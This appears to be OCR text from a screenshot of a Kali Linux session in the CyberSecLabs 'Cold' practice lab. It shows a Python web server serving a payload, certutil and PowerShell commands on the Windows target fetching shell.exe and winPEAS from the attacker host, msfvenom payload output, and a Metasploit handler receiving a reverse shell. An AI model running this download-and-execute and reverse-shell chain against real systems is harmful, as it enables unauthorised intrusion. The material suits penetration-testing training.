 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:21
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 59x20
└─$ ls -la | grep winP
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021 winPEASany.ex
e
-rwxr-xr-x 1 kali kali 35107 Jun 4 08:28 winPEAS.bat
-rwxr-xr-x 1 kali kali 1677312 Mar 4 2021 winPEASx64.ex
e
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021 winPEASx86.ex
e
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:21:00] "GET /winPEASx64.exe
HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022 01:21:03] "GET /winPEASx64.exe
HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs/Cold 112x20
certutil.exe -urlcache -f http://10.10.0.16/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command FAILED: 0x80072efd (INet: 12029 ERROR_INTERNET_CANNOT_CONNECT)
CertUtil: A connection with the server could not be established
C:\Users\jade>certutil.exe -urlcache -f http://10.10.0.16/shell.exe shell.exe
certutil.exe -urlcache -f http://10.10.0.16/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\jade>shell.exe
shell.exe
C:\Users\jade>shell.exe
shell.exe
C:\Users\jade>certutil.exe -urlcache -f http://10.10.0.16/winPEASx64.exe winPEASx64.exe
certutil.exe -urlcache -f http://10.10.0.16/winPEASx64.exe winPEASx64.exe
**** Online ****
kali@kali: ~/Desktop/CyberSecLabs/Cold 103x20
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:4444
[*] Command shell session 2 opened (10.10.0.16:4444 -> 172.31.1.15:49276) at 2022-07-16 01:19:49 -0400
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\Users\jade>
C:\Users\jade>powershell
powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\jade> wget -usebasicparsing http://10.10.0.16/winPEASx64.exe -outfile winPEASx64.exe
kali@kali: ~/Desktop/CyberSecLabs/Cold 68x20
[-] No platform was selected, choosing Msf::Module::Platform::Window
s from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:18:11] "GET /shell.exe HTTP/1.1" 200
-
172.31.1.15 - - [16/Jul/2022 01:18:11] "GET /shell.exe HTTP/1.1" 200
-
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$